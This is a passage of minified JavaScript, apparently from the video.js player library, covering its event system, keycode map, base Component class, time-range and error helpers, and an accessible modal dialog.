r=s[n];if(!r||!r.getAttribute){lo(1);break}r.player===void 0&&r.getAttribute("data-setup")!==null&&oo(r)}else $h||lo(1)}}function lo(i,e){xt()&&(e&&(oo=e),window.setTimeout(ef,i))}function ho(){$h=!0,window.removeEventListener("load",ho)}xt()&&(document.readyState==="complete"?ho():window.addEventListener("load",ho));function zh(i){var e=document.createElement("style");return e.className=i,e}function Wh(i,e){i.styleSheet?i.styleSheet.cssText=e:i.textContent=e}var It=new WeakMap;let gi=3;function Gh(i,e){var t;It.has(i)&&((t=It.get(i)).handlers[e].length===0&&(delete t.handlers[e],i.removeEventListener?i.removeEventListener(e,t.dispatcher,!1):i.detachEvent&&i.detachEvent("on"+e,t.dispatcher)),Object.getOwnPropertyNames(t.handlers).length<=0&&(delete t.handlers,delete t.dispatcher,delete t.disabled),Object.getOwnPropertyNames(t).length===0)&&It.delete(i)}function uo(i,e,t,s){t.forEach(function(r){i(e,r,s)})}function Rn(i){if(!i.fixed_){if(!i||!i.isPropagationStopped||!i.isImmediatePropagationStopped){let n=i||window.event;i={};for(let l in n)l==="layerX"||l==="layerY"||l==="keyLocation"||l==="webkitMovementX"||l==="webkitMovementY"||l==="path"||l==="returnValue"&&n.preventDefault||(i[l]=n[l]);var e,t;i.target||(i.target=i.srcElement||document),i.relatedTarget||(i.relatedTarget=i.fromElement===i.target?i.toElement:i.fromElement),i.preventDefault=function(){n.preventDefault&&n.preventDefault(),i.returnValue=!1,n.returnValue=!1,i.defaultPrevented=!0},i.defaultPrevented=!1,i.stopPropagation=function(){n.stopPropagation&&n.stopPropagation(),i.cancelBubble=!0,n.cancelBubble=!0,i.isPropagationStopped=s},i.isPropagationStopped=r,i.stopImmediatePropagation=function(){n.stopImmediatePropagation&&n.stopImmediatePropagation(),i.isImmediatePropagationStopped=s,i.stopPropagation()},i.isImmediatePropagationStopped=r,i.clientX!==null&&i.clientX!==void 0&&(e=document.documentElement,t=document.body,i.pageX=i.clientX+(e&&e.scrollLeft||t&&t.scrollLeft||0)-(e&&e.clientLeft||t&&t.clientLeft||0),i.pageY=i.clientY+(e&&e.scrollTop||t&&t.scrollTop||0)-(e&&e.clientTop||t&&t.clientTop||0)),i.which=i.charCode||i.keyCode,i.button!==null&&i.button!==void 0&&(i.button=1&i.button?0:4&i.button?1:2&i.button?2:0)}i.fixed_=!0}return i;function s(){return!0}function r(){return!1}}let Nn,tf=["touchstart","touchmove"];function $t(i,e,t){if(Array.isArray(e))return uo($t,i,e,t);It.has(i)||It.set(i,{});let s=It.get(i);if(s.handlers||(s.handlers={}),s.handlers[e]||(s.handlers[e]=[]),t.guid||(t.guid=gi++),s.handlers[e].push(t),s.dispatcher||(s.disabled=!1,s.dispatcher=function(r,n){if(!s.disabled){r=Rn(r);var l=s.handlers[r.type];if(l){var u=l.slice(0);for(let p=0,y=u.length;p<y&&!r.isImmediatePropagationStopped();p++)try{u[p].call(i,r,n)}catch(g){U.error(g)}}}}),s.handlers[e].length===1)if(i.addEventListener){let r=!1;(function(){if(typeof Nn!="boolean"){Nn=!1;try{var n=Object.defineProperty({},"passive",{get(){Nn=!0}});window.addEventListener("test",null,n),window.removeEventListener("test",null,n)}catch(l){}}return Nn})()&&-1<tf.indexOf(e)&&(r={passive:!0}),i.addEventListener(e,s.dispatcher,r)}else i.attachEvent&&i.attachEvent("on"+e,s.dispatcher)}function St(i,e,t){if(It.has(i)){let n=It.get(i);if(n.handlers){if(Array.isArray(e))return uo(St,i,e,t);var s=function(l,u){n.handlers[u]=[],Gh(l,u)};if(e===void 0)for(let l in n.handlers)Object.prototype.hasOwnProperty.call(n.handlers||{},l)&&s(i,l);else{var r=n.handlers[e];if(r)if(t){if(t.guid)for(let l=0;l<r.length;l++)r[l].guid===t.guid&&r.splice(l--,1);Gh(i,e)}else s(i,e)}}}}function Ns(i,e,t){var s=It.has(i)?It.get(i):{},r=i.parentNode||i.ownerDocument;return typeof e=="string"?e={type:e,target:i}:e.target||(e.target=i),e=Rn(e),s.dispatcher&&s.dispatcher.call(i,e,t),r&&!e.isPropagationStopped()&&e.bubbles===!0?Ns.call(null,r,e,t):!r&&!e.defaultPrevented&&e.target&&e.target[e.type]&&(It.has(e.target)||It.set(e.target,{}),s=It.get(e.target),e.target[e.type])&&(s.disabled=!0,typeof e.target[e.type]=="function"&&e.target[e.type](),s.disabled=!1),!e.defaultPrevented}function Mn(i,e,t){if(Array.isArray(e))return uo(Mn,i,e,t);function s(){St(i,e,s),t.apply(this,arguments)}s.guid=t.guid=t.guid||gi++,$t(i,e,s)}function co(i,e,t){function s(){St(i,e,s),t.apply(this,arguments)}s.guid=t.guid=t.guid||gi++,$t(i,e,s)}var sf=Object.freeze({__proto__:null,fixEvent:Rn,on:$t,off:St,trigger:Ns,one:Mn,any:co});function Ve(i,e,t){return e.guid||(e.guid=gi++),(i=e.bind(i)).guid=t?t+"_"+e.guid:e.guid,i}function yi(i,e){let t=window.performance.now();return function(...s){var r=window.performance.now();r-t>=e&&(i(...s),t=r)}}function Xh(i,e,t,s=window){let r;function n(){let l=this,u=arguments,p=function(){r=null,p=null,t||i.apply(l,u)};!r&&t&&i.apply(l,u),s.clearTimeout(r),r=s.setTimeout(p,e)}return n.cancel=()=>{s.clearTimeout(r),r=null},n}var Un=Object.freeze({__proto__:null,UPDATE_REFRESH_INTERVAL:30,bind_:Ve,throttle:yi,debounce:Xh});let br;class ei{on(e,t){var s=this.addEventListener;this.addEventListener=()=>{},$t(this,e,t),this.addEventListener=s}off(e,t){St(this,e,t)}one(e,t){var s=this.addEventListener;this.addEventListener=()=>{},Mn(this,e,t),this.addEventListener=s}any(e,t){var s=this.addEventListener;this.addEventListener=()=>{},co(this,e,t),this.addEventListener=s}trigger(e){var t=e.type||e;e=Rn(e=typeof e=="string"?{type:t}:e),this.allowedEvents_[t]&&this["on"+t]&&this["on"+t](e),Ns(this,e)}queueTrigger(e){br=br||new Map;let t=e.type||e,s=br.get(this);s||(s=new Map,br.set(this,s));var r=s.get(t),r=(s.delete(t),window.clearTimeout(r),window.setTimeout(()=>{s.delete(t),s.size===0&&(s=null,br.delete(this)),this.trigger(e)},0));s.set(t,r)}}ei.prototype.allowedEvents_={},ei.prototype.addEventListener=ei.prototype.on,ei.prototype.removeEventListener=ei.prototype.off,ei.prototype.dispatchEvent=ei.prototype.trigger;let Bn=i=>typeof i.name=="function"?i.name():typeof i.name=="string"?i.name:i.name_||(i.constructor&&i.constructor.name?i.constructor.name:typeof i),Ri=i=>i instanceof ei||!!i.eventBusEl_&&["on","one","off","trigger"].every(e=>typeof i[e]=="function"),po=i=>typeof i=="string"&&/\S/.test(i)||Array.isArray(i)&&!!i.length,Fn=(i,e,t)=>{if(!i||!i.nodeName&&!Ri(i))throw new Error(`Invalid target for ${Bn(e)}#${t}; must be a DOM node or evented object.`)},Kh=(i,e,t)=>{if(!po(i))throw new Error(`Invalid event type for ${Bn(e)}#${t}; must be a non-empty string or array.`)},Yh=(i,e,t)=>{if(typeof i!="function")throw new Error(`Invalid listener for ${Bn(e)}#${t}; must be a function.`)},mo=(i,e,t)=>{var s=e.length<3||e[0]===i||e[0]===i.eventBusEl_;let r,n,l;return s?(r=i.eventBusEl_,3<=e.length&&e.shift(),[n,l]=e):[r,n,l]=e,Fn(r,i,t),Kh(n,i,t),Yh(l,i,t),l=Ve(i,l),{isTargetingSelf:s,target:r,type:n,listener:l}},ps=(i,e,t,s)=>{Fn(i,i,e),i.nodeName?sf[e](i,t,s):i[e](t,s)},rf={on(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=mo(this,i,"on");if(ps(t,"on",s,r),!e){let n=()=>this.off(t,s,r);n.guid=r.guid,i=()=>this.off("dispose",n),i.guid=r.guid,ps(this,"on","dispose",n),ps(t,"on","dispose",i)}},one(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=mo(this,i,"one");if(e)ps(t,"one",s,r);else{let n=(...l)=>{this.off(t,s,n),r.apply(null,l)};n.guid=r.guid,ps(t,"one",s,n)}},any(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=mo(this,i,"any");if(e)ps(t,"any",s,r);else{let n=(...l)=>{this.off(t,s,n),r.apply(null,l)};n.guid=r.guid,ps(t,"any",s,n)}},off(i,e,t){!i||po(i)?St(this.eventBusEl_,i,e):(i=i,e=e,Fn(i,this,"off"),Kh(e,this,"off"),Yh(t,this,"off"),t=Ve(this,t),this.off("dispose",t),i.nodeName?(St(i,e,t),St(i,"dispose",t)):Ri(i)&&(i.off(e,t),i.off("dispose",t)))},trigger(i,e){Fn(this.eventBusEl_,this,"trigger");var t=i&&typeof i!="string"?i.type:i;if(po(t))return Ns(this.eventBusEl_,i,e);throw new Error(`Invalid event type for ${Bn(this)}#trigger; must be a non-empty string or object with a type key that has a non-empty value.`)}};function fo(i,e={}){if(e=e.eventBusKey,e){if(!i[e].nodeName)throw new Error(`The eventBusKey "${e}" does not refer to an element.`);i.eventBusEl_=i[e]}else i.eventBusEl_=Se("span",{className:"vjs-event-bus"});Object.assign(i,rf),i.eventedCallbacks&&i.eventedCallbacks.forEach(t=>{t()}),i.on("dispose",()=>{i.off(),[i,i.el_,i.eventBusEl_].forEach(function(t){t&&It.has(t)&&It.delete(t)}),window.setTimeout(()=>{i.eventBusEl_=null},0)})}let nf={state:{},setState(i){typeof i=="function"&&(i=i());let e;return Z(i,(t,s)=>{this.state[s]!==t&&((e=e||{})[s]={from:this.state[s],to:t}),this.state[s]=t}),e&&Ri(this)&&this.trigger({changes:e,type:"statechanged"}),e}};function Jh(i,e){Object.assign(i,nf),i.state=Object.assign({},i.state,e),typeof i.handleStateChanged=="function"&&Ri(i)&&i.on("statechanged",i.handleStateChanged)}function Tr(i){return typeof i!="string"?i:i.replace(/./,e=>e.toLowerCase())}function rt(i){return typeof i!="string"?i:i.replace(/./,e=>e.toUpperCase())}function Qh(i,e){return rt(i)===rt(e)}var af=Object.freeze({__proto__:null,toLowerCase:Tr,toTitleCase:rt,titleCaseEquals:Qh}),Et=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{};function Ms(i,e){return i(e={exports:{}},e.exports),e.exports}var ge=Ms(function(i,e){function t(p){var y;return typeof(p=p&&typeof p=="object"&&(y=p.which||p.keyCode||p.charCode)?y:p)=="number"?u[p]:(y=String(p),s[y.toLowerCase()]||r[y.toLowerCase()]||(y.length===1?y.charCodeAt(0):void 0))}t.isEventKey=function(p,y){if(p&&typeof p=="object"){if(p=p.which||p.keyCode||p.charCode,p!=null){if(typeof y=="string"){var g=s[y.toLowerCase()];if(g||(g=r[y.toLowerCase()]))return g===p}else if(typeof y=="number")return y===p}return!1}};for(var s=(e=i.exports=t).code=e.codes={backspace:8,tab:9,enter:13,shift:16,ctrl:17,alt:18,"pause/break":19,"caps lock":20,esc:27,space:32,"page up":33,"page down":34,end:35,home:36,left:37,up:38,right:39,down:40,insert:45,delete:46,command:91,"left command":91,"right command":93,"numpad *":106,"numpad +":107,"numpad -":109,"numpad .":110,"numpad /":111,"num lock":144,"scroll lock":145,"my computer":182,"my calculator":183,";":186,"=":187,",":188,"-":189,".":190,"/":191,"`":192,"[":219,"\\":220,"]":221,"'":222},r=e.aliases={windows:91,"\xE2\u2021\xA7":16,"\xE2\u0152\xA5":18,\u00E2\u0152\u0192:17,"\xE2\u0152\u02DC":91,ctl:17,control:17,option:18,pause:19,break:19,caps:20,return:13,escape:27,spc:32,spacebar:32,pgup:33,pgdn:34,ins:45,del:46,cmd:91},n=97;n<123;n++)s[String.fromCharCode(n)]=n-32;for(var n=48;n<58;n++)s[n-48]=n;for(n=1;n<13;n++)s["f"+n]=n+111;for(n=0;n<10;n++)s["numpad "+n]=n+96;var l,u=e.names=e.title={};for(n in s)u[s[n]]=n;for(l in r)s[l]=r[l]});ge.code,ge.codes,ge.aliases,ge.names,ge.title;class X{constructor(e,t,s){!e&&this.play?this.player_=e=this:this.player_=e,this.isDisposed_=!1,this.parentComponent_=null,this.options_=ye({},this.options_),t=this.options_=ye(this.options_,t),this.id_=t.id||t.el&&t.el.id,this.id_||(e=e&&e.id&&e.id()||"no_player",this.id_=e+"_component_"+gi++),this.name_=t.name||null,t.el?this.el_=t.el:t.createEl!==!1&&(this.el_=this.createEl()),t.className&&this.el_&&t.className.split(" ").forEach(r=>this.addClass(r)),["on","off","one","any","trigger"].forEach(r=>{this[r]=void 0}),t.evented!==!1&&(fo(this,{eventBusKey:this.el_?"el_":null}),this.handleLanguagechange=this.handleLanguagechange.bind(this),this.on(this.player_,"languagechange",this.handleLanguagechange)),Jh(this,this.constructor.defaultState),this.children_=[],this.childIndex_={},this.childNameIndex_={},this.setTimeoutIds_=new Set,this.setIntervalIds_=new Set,this.rafIds_=new Set,this.namedRafs_=new Map,(this.clearingTimersOnDispose_=!1)!==t.initChildren&&this.initChildren(),this.ready(s),t.reportTouchActivity!==!1&&this.enableTouchActivity()}on(e,t){}off(e,t){}one(e,t){}any(e,t){}trigger(e,t){}dispose(e={}){if(!this.isDisposed_){if(this.readyQueue_&&(this.readyQueue_.length=0),this.trigger({type:"dispose",bubbles:!1}),this.isDisposed_=!0,this.children_)for(let t=this.children_.length-1;0<=t;t--)this.children_[t].dispose&&this.children_[t].dispose();this.children_=null,this.childIndex_=null,this.childNameIndex_=null,this.parentComponent_=null,this.el_&&(this.el_.parentNode&&(e.restoreEl?this.el_.parentNode.replaceChild(e.restoreEl,this.el_):this.el_.parentNode.removeChild(this.el_)),this.el_=null),this.player_=null}}isDisposed(){return!!this.isDisposed_}player(){return this.player_}options(e){return e&&(this.options_=ye(this.options_,e)),this.options_}el(){return this.el_}createEl(e,t,s){return Se(e,t,s)}localize(e,t,s=e){var n=this.player_.language&&this.player_.language(),l=this.player_.languages&&this.player_.languages(),r=l&&l[n],n=n&&n.split("-")[0],l=l&&l[n];let u=s;return r&&r[e]?u=r[e]:l&&l[e]&&(u=l[e]),u=t?u.replace(/\{(\d+)\}/g,function(p,y){return y=t[y-1],typeof y=="undefined"?p:y}):u}handleLanguagechange(){}contentEl(){return this.contentEl_||this.el_}id(){return this.id_}name(){return this.name_}children(){return this.children_}getChildById(e){return this.childIndex_[e]}getChild(e){if(e)return this.childNameIndex_[e]}getDescendant(...e){e=e.reduce((s,r)=>s.concat(r),[]);let t=this;for(let s=0;s<e.length;s++)if(!(t=t.getChild(e[s]))||!t.getChild)return;return t}setIcon(e,t=this.el()){var s,r,n;if(this.player_.options_.experimentalSvgIcons)return n="http://www.w3.org/2000/svg",s=Se("span",{className:"vjs-icon-placeholder vjs-svg-icon"},{"aria-hidden":"true"}),(r=document.createElementNS(n,"svg")).setAttributeNS(null,"viewBox","0 0 512 512"),n=document.createElementNS(n,"use"),r.appendChild(n),n.setAttributeNS(null,"href","#vjs-icon-"+e),s.appendChild(r),this.iconIsSet_?t.replaceChild(s,t.querySelector(".vjs-icon-placeholder")):t.appendChild(s),this.iconIsSet_=!0,s}addChild(e,t={},s=this.children_.length){let r,n;if(typeof e=="string"){n=rt(e);var l=t.componentClass||n,u=(t.name=n,X.getComponent(l));if(!u)throw new Error(`Component ${l} does not exist`);if(typeof u!="function")return null;r=new u(this.player_||this,t)}else r=e;if(r.parentComponent_&&r.parentComponent_.removeChild(r),this.children_.splice(s,0,r),r.parentComponent_=this,typeof r.id=="function"&&(this.childIndex_[r.id()]=r),(n=n||r.name&&rt(r.name()))&&(this.childNameIndex_[n]=r,this.childNameIndex_[Tr(n)]=r),typeof r.el=="function"&&r.el()){let p=null;this.children_[s+1]&&(this.children_[s+1].el_?p=this.children_[s+1].el_:li(this.children_[s+1])&&(p=this.children_[s+1])),this.contentEl().insertBefore(r.el(),p)}return r}removeChild(e){if((e=typeof e=="string"?this.getChild(e):e)&&this.children_){let s=!1;for(let r=this.children_.length-1;0<=r;r--)if(this.children_[r]===e){s=!0,this.children_.splice(r,1);break}var t;s&&(e.parentComponent_=null,this.childIndex_[e.id()]=null,this.childNameIndex_[rt(e.name())]=null,this.childNameIndex_[Tr(e.name())]=null,t=e.el())&&t.parentNode===this.contentEl()&&this.contentEl().removeChild(e.el())}}initChildren(){let e=this.options_.children;if(e){let t=this.options_,s,r=X.getComponent("Tech");(s=Array.isArray(e)?e:Object.keys(e)).concat(Object.keys(this.options_).filter(function(n){return!s.some(function(l){return typeof l=="string"?n===l:n===l.name})})).map(n=>{let l,u;return u=typeof n=="string"?(l=n,e[l]||this.options_[l]||{}):(l=n.name,n),{name:l,opts:u}}).filter(n=>(n=X.getComponent(n.opts.componentClass||rt(n.name)),n&&!r.isTech(n))).forEach(n=>{var l=n.name;let u=n.opts;(u=t[l]!==void 0?t[l]:u)!==!1&&((u=u===!0?{}:u).playerOptions=this.options_.playerOptions,n=this.addChild(l,u))&&(this[l]=n)})}}buildCSSClass(){return""}ready(e,t=!1){e&&(this.isReady_?t?e.call(this):this.setTimeout(e,1):(this.readyQueue_=this.readyQueue_||[],this.readyQueue_.push(e)))}triggerReady(){this.isReady_=!0,this.setTimeout(function(){var e=this.readyQueue_;this.readyQueue_=[],e&&0<e.length&&e.forEach(function(t){t.call(this)},this),this.trigger("ready")},1)}$(e,t){return Qi(e,t||this.contentEl())}$$(e,t){return qh(e,t||this.contentEl())}hasClass(e){return yr(this.el_,e)}addClass(...e){cs(this.el_,...e)}removeClass(...e){Pn(this.el_,...e)}toggleClass(e,t){Oh(this.el_,e,t)}show(){this.removeClass("vjs-hidden")}hide(){this.addClass("vjs-hidden")}lockShowing(){this.addClass("vjs-lock-showing")}unlockShowing(){this.removeClass("vjs-lock-showing")}getAttribute(e){return Nh(this.el_,e)}setAttribute(e,t){Ds(this.el_,e,t)}removeAttribute(e){Ln(this.el_,e)}width(e,t){return this.dimension("width",e,t)}height(e,t){return this.dimension("height",e,t)}dimensions(e,t){this.width(e,!0),this.height(t)}dimension(e,t,s){var r,n;if(t===void 0)return this.el_?(n=(r=this.el_.style[e]).indexOf("px"))!==-1?parseInt(r.slice(0,n),10):parseInt(this.el_["offset"+rt(e)],10):0;(""+(t=t!==null&&t==t?t:0)).indexOf("%")!==-1||(""+t).indexOf("px")!==-1?this.el_.style[e]=t:this.el_.style[e]=t==="auto"?"":t+"px",s||this.trigger("componentresize")}currentDimension(e){let t=0;if(e!=="width"&&e!=="height")throw new Error("currentDimension only accepts width or height value");return t=Rs(this.el_,e),(t=parseFloat(t))!==0&&!isNaN(t)||(e="offset"+rt(e),t=this.el_[e]),t}currentDimensions(){return{width:this.currentDimension("width"),height:this.currentDimension("height")}}currentWidth(){return this.currentDimension("width")}currentHeight(){return this.currentDimension("height")}focus(){this.el_.focus()}blur(){this.el_.blur()}handleKeyDown(e){this.player_&&(ge.isEventKey(e,"Tab")||e.stopPropagation(),this.player_.handleKeyDown(e))}handleKeyPress(e){this.handleKeyDown(e)}emitTapEvents(){let e=0,t=null,s;this.on("touchstart",function(n){n.touches.length===1&&(t={pageX:n.touches[0].pageX,pageY:n.touches[0].pageY},e=window.performance.now(),s=!0)}),this.on("touchmove",function(n){var l;(1<n.touches.length||t&&(l=n.touches[0].pageX-t.pageX,n=n.touches[0].pageY-t.pageY,10<Math.sqrt(l*l+n*n)))&&(s=!1)});function r(){s=!1}this.on("touchleave",r),this.on("touchcancel",r),this.on("touchend",function(n){!(t=null)===s&&window.performance.now()-e<200&&(n.preventDefault(),this.trigger("tap"))})}enableTouchActivity(){if(this.player()&&this.player().reportUserActivity){let t=Ve(this.player(),this.player().reportUserActivity),s;this.on("touchstart",function(){t(),this.clearInterval(s),s=this.setInterval(t,250)});var e=function(r){t(),this.clearInterval(s)};this.on("touchmove",t),this.on("touchend",e),this.on("touchcancel",e)}}setTimeout(e,t){var s;return e=Ve(this,e),this.clearTimersOnDispose_(),s=window.setTimeout(()=>{this.setTimeoutIds_.has(s)&&this.setTimeoutIds_.delete(s),e()},t),this.setTimeoutIds_.add(s),s}clearTimeout(e){return this.setTimeoutIds_.has(e)&&(this.setTimeoutIds_.delete(e),window.clearTimeout(e)),e}setInterval(e,t){return e=Ve(this,e),this.clearTimersOnDispose_(),e=window.setInterval(e,t),this.setIntervalIds_.add(e),e}clearInterval(e){return this.setIntervalIds_.has(e)&&(this.setIntervalIds_.delete(e),window.clearInterval(e)),e}requestAnimationFrame(e){var t;return this.clearTimersOnDispose_(),e=Ve(this,e),t=window.requestAnimationFrame(()=>{this.rafIds_.has(t)&&this.rafIds_.delete(t),e()}),this.rafIds_.add(t),t}requestNamedAnimationFrame(e,t){var s;if(!this.namedRafs_.has(e))return this.clearTimersOnDispose_(),t=Ve(this,t),s=this.requestAnimationFrame(()=>{t(),this.namedRafs_.has(e)&&this.namedRafs_.delete(e)}),this.namedRafs_.set(e,s),e}cancelNamedAnimationFrame(e){this.namedRafs_.has(e)&&(this.cancelAnimationFrame(this.namedRafs_.get(e)),this.namedRafs_.delete(e))}cancelAnimationFrame(e){return this.rafIds_.has(e)&&(this.rafIds_.delete(e),window.cancelAnimationFrame(e)),e}clearTimersOnDispose_(){this.clearingTimersOnDispose_||(this.clearingTimersOnDispose_=!0,this.one("dispose",()=>{[["namedRafs_","cancelNamedAnimationFrame"],["rafIds_","cancelAnimationFrame"],["setTimeoutIds_","clearTimeout"],["setIntervalIds_","clearInterval"]].forEach(([e,t])=>{this[e].forEach((s,r)=>this[t](r))}),this.clearingTimersOnDispose_=!1}))}static registerComponent(e,t){if(typeof e!="string"||!e)throw new Error(`Illegal component name, "${e}"; must be a non-empty string.`);var s=X.getComponent("Tech"),s=s&&s.isTech(t),r=X===t||X.prototype.isPrototypeOf(t.prototype);if(s||!r){let n;throw n=s?"techs must be registered using Tech.registerTech()":"must be a Component subclass",new Error(`Illegal component, "${e}"; ${n}.`)}if(e=rt(e),X.components_||(X.components_={}),r=X.getComponent("Player"),e==="Player"&&r&&r.players){let n=r.players;if(s=Object.keys(n),n&&0<s.length&&s.map(l=>n[l]).every(Boolean))throw new Error("Can not register Player component after player has been created.")}return X.components_[e]=t,X.components_[Tr(e)]=t}static getComponent(e){if(e&&X.components_)return X.components_[e]}}function Zh(i,e,t,s){var r=s,n=t.length-1;if(typeof r!="number"||r<0||n<r)throw new Error(`Failed to execute '${i}' on 'TimeRanges': The index provided (${r}) is non-numeric or out of bounds (0-${n}).`);return t[s][e]}function go(i){let e;return e=i===void 0||i.length===0?{length:0,start(){throw new Error("This TimeRanges object is empty")},end(){throw new Error("This TimeRanges object is empty")}}:{length:i.length,start:Zh.bind(null,"start",0,i),end:Zh.bind(null,"end",1,i)},window.Symbol&&window.Symbol.iterator&&(e[window.Symbol.iterator]=()=>(i||[]).values()),e}function vi(i,e){return Array.isArray(i)?go(i):i===void 0||e===void 0?go():go([[i,e]])}X.registerComponent("Component",X);function ed(i,l){i=i<0?0:i;let t=Math.floor(i%60),s=Math.floor(i/60%60),r=Math.floor(i/3600);var n=Math.floor(l/60%60),l=Math.floor(l/3600);return r=0<(r=!isNaN(i)&&i!==1/0?r:s=t="-")||0<l?r+":":"",s=((r||10<=n)&&s<10?"0"+s:s)+":",t=t<10?"0"+t:t,r+s+t}let yo=ed;function td(i){yo=i}function id(){yo=ed}function ms(i,e=i){return yo(i,e)}var of=Object.freeze({__proto__:null,createTimeRanges:vi,createTimeRange:vi,setFormatTime:td,resetFormatTime:id,formatTime:ms});function sd(i,e){let t=0;var s;let r;if(!e)return 0;i&&i.length||(i=vi(0,0));for(let n=0;n<i.length;n++)s=i.start(n),(r=i.end(n))>e&&(r=e),t+=r-s;return t/e}function Pt(i){if(i instanceof Pt)return i;typeof i=="number"?this.code=i:typeof i=="string"?this.message=i:re(i)&&(typeof i.code=="number"&&(this.code=i.code),Object.assign(this,i)),this.message||(this.message=Pt.defaultMessages[this.code]||"")}Pt.prototype.code=0,Pt.prototype.message="",Pt.prototype.status=null,Pt.errorTypes=["MEDIA_ERR_CUSTOM","MEDIA_ERR_ABORTED","MEDIA_ERR_NETWORK","MEDIA_ERR_DECODE","MEDIA_ERR_SRC_NOT_SUPPORTED","MEDIA_ERR_ENCRYPTED"],Pt.defaultMessages={1:"You aborted the media playback",2:"A network error caused the media download to fail part-way.",3:"The media playback was aborted due to a corruption problem or because the media used features your browser did not support.",4:"The media could not be loaded, either because the server or network failed or because the format is not supported.",5:"The media is encrypted and we do not have the keys to decrypt it."};for(let i=0;i<Pt.errorTypes.length;i++)Pt[Pt.errorTypes[i]]=i,Pt.prototype[Pt.errorTypes[i]]=i;var lf=function(i,e){var t,s=null;try{t=JSON.parse(i,e)}catch(r){s=r}return[s,t]};function wr(i){return i!=null&&typeof i.then=="function"}function _i(i){wr(i)&&i.then(null,e=>{})}function vo(i){return["kind","label","language","id","inBandMetadataTrackDispatchType","mode","src"].reduce((e,t,s)=>(i[t]&&(e[t]=i[t]),e),{cues:i.cues&&Array.prototype.map.call(i.cues,function(e){return{startTime:e.startTime,endTime:e.endTime,text:e.text,id:e.id}})})}var hf=function(i){var e=i.$$("track");let t=Array.prototype.map.call(e,s=>s.track);return Array.prototype.map.call(e,function(s){var r=vo(s.track);return s.src&&(r.src=s.src),r}).concat(Array.prototype.filter.call(i.textTracks(),function(s){return t.indexOf(s)===-1}).map(vo))},df=function(i,e){return i.forEach(function(t){let s=e.addRemoteTextTrack(t).track;!t.src&&t.cues&&t.cues.forEach(r=>s.addCue(r))}),e.textTracks()};let _o="vjs-modal-dialog";class Us extends X{constructor(e,t){super(e,t),this.handleKeyDown_=s=>this.handleKeyDown(s),this.close_=s=>this.close(s),this.opened_=this.hasBeenOpened_=this.hasBeenFilled_=!1,this.closeable(!this.options_.uncloseable),this.content(this.options_.content),this.contentEl_=Se("div",{className:_o+"-content"},{role:"document"}),this.descEl_=Se("p",{className:_o+"-description vjs-control-text",id:this.el().getAttribute("aria-describedby")}),Yi(this.descEl_,this.description()),this.el_.appendChild(this.descEl_),this.el_.appendChild(this.contentEl_)}createEl(){return super.createEl("div",{className:this.buildCSSClass(),tabIndex:-1},{"aria-describedby":this.id()+"_description","aria-hidden":"true","aria-label":this.label(),role:"dialog"})}dispose(){this.contentEl_=null,this.descEl_=null,this.previouslyActiveEl_=null,super.dispose()}buildCSSClass(){return _o+" vjs-hidden "+super.buildCSSClass()}label(){return this.localize(this.options_.label||"Modal Window")}description(){let e=this.options_.description||this.localize("This is a modal window.");return this.closeable()&&(e+=" "+this.localize("This modal can be closed by pressing the Escape key or activating the close button.")),e}open(){var e;this.opened_||(e=this.player(),this.trigger("beforemodalopen"),this.opened_=!0,!this.options_.fillAlways&&(this.hasBeenOpened_||this.hasBeenFilled_)||this.fill(),this.wasPlaying_=!e.paused(),this.options_.pauseOnOpen&&this.wasPlaying_&&e.pause(),this.on("keydown",this.handleKeyDown_),this.hadControls_=e.controls(),e.controls(!1),this.show(),this.conditionalFocus_(),this.el().setAttribute("aria-hidden","false"),this.trigger("modalopen"),this.hasBeenOpened_=!0)}opened(e){return typeof e=="boolean"&&this[e?"open":"close"](),this.opened_}close(){var e;this.opened_&&(e=this.player(),this.trigger("beforemodalclose"),this.opened_=!1,this.wasPlaying_&&this.options_.pauseOnOpen&&e.play(),this.off("keydown",this.handleKeyDown_),this.hadControls_&&e.controls(!0),this.hide(),this.el().setAttribute("aria-hidden","true"),this.trigger("modalclose"),this.conditionalBlur_(),this.options_.temporary)&&this.dispose()}closeable(e){if(typeof e=="boolean"){var t,e=this.closeable_=!!e;let r=this.getChild("closeButton");e&&!r&&(t=this.contentEl_,this.contentEl_=this.el_,r=this.addChild("closeButton",{controlText:"Close Modal Dialog"}),this.contentEl_=t,this.on(r,"close",this.close_)),!e&&r&&(this.off(r,"close",this.close_),this.removeChild(r),r.dispose())}return this.closeable_}fill(){this.fillWith(this.content())}fillWith(n){var t=this.contentEl(),s=t.parentNode,r=t.nextSibling,n=(this.trigger("beforemodalfill"),this.hasBeenFilled_=!0,s.removeChild(t),this.empty(),jh(t,n),this.trigger("modalfill"),r?s.insertBefore(t,r):s.appendChild(t),this.getChild("closeButton"));n&&s.appendChild(n.el_)}empty(){this.trigger("beforemodalempty"),On(this.contentEl()),this.trigger("modalempty")}content(e){return typeof e!="undefined"&&(this.content_=e),this.content_}conditionalFocus_(){var e=document.activeElement,t=this.player_.el_;this.previouslyActiveEl_=null,!t.contains(e)&&t!==e||(this.previouslyActiveEl_=e,this.focus())}conditionalBlur_(){this.previouslyActiveEl_&&(this.previouslyActiveEl_.focus(),this.previouslyActiveEl_=null)}handleKeyDown(e){if(e.stopPropagation(),ge.isEventKey(e,"Escape")&&this.closeable())e.preventDefault(),this.close();else if(ge.isEventKey(e,"Tab")){var t=this.focusableEls_(),s=this.el_.querySelector(":focus");let r;for(let n=0;n<t.length;n++)if(s===t[n]){r=n;break}document.activeElement===this.el_&&(r=0),e.shiftKey&&r===0?(t[t.length-1].focus(),e.preventDefault()):e.shiftKey||r!==t.length-1||(t[0].focus(),e.preventDefault())}}focusableEls_(){var e=this.el_.querySelectorAll("*");return Array.prototype.filter.call(e,t=>(t instanceof window.HTMLAnchorElement||t instanceof window.HTMLAreaElement)&&t.hasAttribute("href")||(t instanceof window.HTMLInputElement||t instanceof window.HTMLSelectElement||t instanceof window.HTMLTextAreaElement||t instanceof window.HTMLButtonElement)&&!t.hasAttribute("disabled")||t instanceof window.HTMLIFrameElement||t instanceof window.HTMLObjectElement||t instanceof window.HTMLEmbedElement||t.hasAttribute("tabindex")&&t.getAttribute("tabindex")!==-1||t.hasAttribute("contenteditable"))}}Us.prototype.options_={pauseOnOpen:!0,temporary:!0},X.registerComponent("ModalDialog",Us);class Sr extends ei{constructor(e=[]){super(),this.tracks_=[],Object.defineProperty(this,"length",{get(){return this.tracks_.length}});for(let 